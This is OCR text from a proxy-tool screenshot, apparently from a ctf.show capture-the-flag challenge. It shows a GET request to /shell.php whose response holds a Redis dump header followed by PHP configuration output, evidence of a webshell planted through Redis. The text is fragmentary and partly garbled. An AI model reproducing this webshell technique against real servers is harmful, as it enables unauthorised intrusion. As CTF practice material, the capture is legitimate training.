 发送 取消 < ▼ > ▼ 目标: http://0dd850a7-6b90-4cb3-90
请求
美化 Raw Hex \n ☰
1 GET /shell.php HTTP/1.1
2 Host: 0dd850a7-6b90-4cb3-908a-b34d081dd51f.challenge.ctf.show
3 Content-Length: 2
4
5
6
响应
美化 Raw Hex 页面渲染 \n ☰
REDIS0009� redis-ver□5.0.9� redis-
bits�@�□ctime□Q�f�□used-mem□� �□aof-
preamble���□□payload□
PHP Version 7.3.22
System Linux 834a1c0fd7a9
Build Date Sep 3 2020 22:01:1
Configure Command './configure' '--build=
dir=/usr/local/etc/php
enable-mysqlnd' '--w
curl' '--with-libedit' '--
data' '--disable-cgi' '
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/ph
Scan this dir for additional .ini files /usr/local/etc/php/co
Additional .ini files parsed /usr/local/etc/php/co
/usr/local/etc/php/co
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled